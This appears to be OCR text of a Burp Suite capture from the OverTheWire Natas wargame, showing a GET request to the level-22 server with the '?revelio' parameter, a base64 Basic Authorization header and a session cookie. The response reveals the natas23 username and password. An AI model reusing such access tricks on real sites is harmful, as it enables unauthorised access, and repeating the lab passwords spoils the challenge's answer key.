 Request
Pretty Raw Hex
\n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyMjo5MWF3Vk05b0RpVUdtMzNKZHpNN1JWTEJTOGJ6OW4wcw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=klfavl8k83bd0hmvblh07vms3j
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
NATAS22
We Chall
SUBMIT
TOKEN
You are an admin. The credentials for the next level are:
Username: natas23
Password: qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj
View sourcecode